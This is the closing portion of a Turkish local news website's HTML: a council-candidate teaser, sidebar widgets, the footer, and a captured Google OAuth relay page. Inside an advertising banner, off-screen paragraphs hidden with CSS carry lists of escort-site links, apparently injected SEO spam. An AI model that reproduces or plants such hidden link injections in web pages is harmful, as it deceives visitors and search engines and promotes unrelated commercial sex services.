         <div class="baslik"><a href="/mali-musavir-ahmet-koyuncuoglu-ak-parti-bornova-belediye-meclis-uyesi-aday-adayi-oldu/1398/" title="Mali Müşavir Ahmet Koyuncuoğlu; AK Parti Bornova Belediye Meclis Üyesi Aday Adayı oldu">Mali Müşavir Ahmet Koyuncuoğlu; AK Parti Bornova Belediye Meclis Üyesi Aday Adayı oldu</a></div>
         <div class="haber">
		<a href="/mali-musavir-ahmet-koyuncuoglu-ak-parti-bornova-belediye-meclis-uyesi-aday-adayi-oldu/1398/"><img src="/images/haberler/t_mali-musavir-ahmet-koyuncuoglu-ak-parti-bornova-belediye-meclis-uyesi-aday-adayi-oldu.jpg" width="80" class="img-rounded" height="80" alt="Mali Müşavir Ahmet Koyuncuoğlu; AK Parti Bornova Belediye Meclis Üyesi Aday Adayı oldu"/>31 Mart 2024 tarihinde yapılacak olan yerel seçimlerde AK Parti'den Bornova Bele..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>
<div class="sag-blok-banner-1"><a href="https://bornovabizimgazete.com/advertising.php?r=10&amp;l=./iletisim/" target="_blank">















<p id="kengid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.mersindugun.com/">mersin eskort</a><p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/ad-category/basaksehir-escort/" title="başakşehir escort">başakşehir escort</a> ,<a href="http://www.oclamor.com/ad-category/ikitelli-escort/" title="ikitelli escort">ikitelli escort</a> ,<a href="http://www.oclamor.com/ad-category/gunesli-escort/" title="güneşli escort">güneşli escort</a> ,<a href="http://www.oclamor.com/ad-category/kayasehir-escort/" title="kayaşehir escort">kayaşehir escort</a> ,<a href="http://www.meyvidal.com/category/bagcilar-escort/" title="bağcılar escort">bağcılar escort</a> ,<a href="http://www.meyvidal.com/category/esenler-escort/" title="esenler escort">esenler escort</a> ,<a href="http://www.meyvidal.com/category/eyup-escort/" title="eyüp escort">eyüp escort</a> ,<a href="http://www.meyvidal.com/category/gunesli-escort/" title="güneşli escort">güneşli escort</a> ,<a href="http://www.meyvidal.com/category/kumburgaz-escort/" title="kumburgaz escort">kumburgaz escort</a> ,<a href="http://www.meyvidal.com/category/topkapi-escort/" title="topkapı escort">topkapı escort</a></p>

<p id="kengid2sas3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p></a></div>


      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21" selected="selected">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#A91313 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li><li><a href="yerel/" title="YEREL">YEREL</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Güncel Siyasi, Aktuel, Magazin, Spor Haber, Haberin Bizcesi<br /><br />
            2026 ©  <b>BİZİM GAZETE</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://bornovabizimgazete.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbornovabizimgazete.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Ae506C6P8Wd1vO1etgbNrg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Ae506C6P8Wd1vO1etgbNrg"></script></body></html>